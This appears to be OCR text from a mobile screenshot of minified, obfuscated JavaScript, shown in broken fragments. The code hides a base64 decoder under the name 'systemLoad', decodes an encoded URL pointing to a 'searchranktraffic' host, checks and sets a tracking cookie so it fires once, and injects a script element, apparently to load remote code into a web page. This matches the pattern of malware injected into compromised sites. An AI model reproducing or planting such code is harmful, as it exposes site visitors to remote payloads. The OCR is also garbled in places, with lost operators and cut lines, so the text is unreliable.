
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript'